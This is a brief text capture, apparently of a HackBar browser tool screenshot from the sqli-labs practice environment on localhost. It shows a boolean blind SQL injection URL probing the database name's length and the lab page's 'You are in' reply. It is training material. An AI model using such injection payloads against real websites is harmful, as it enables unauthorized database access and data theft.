 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and length(database()) > 7 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Welcome Dhakkan
You are in...........